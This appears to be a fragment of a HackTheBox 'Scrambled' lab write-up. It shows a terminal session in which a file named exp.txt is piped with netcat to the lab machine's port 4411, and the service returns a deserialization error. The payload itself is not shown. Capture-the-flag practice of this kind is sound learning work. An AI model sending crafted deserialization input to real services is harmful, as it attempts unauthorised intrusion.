 $ nano exp.txt
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Scrambled [15:21:02]
$ nc 10.10.11.168 4411 < exp.txt
SCRAMBLECORP_ORDERS_V1.0.3;
ERROR_GENERAL;Error deserializing sales order: Exception has been thrown by the
target of an invocation.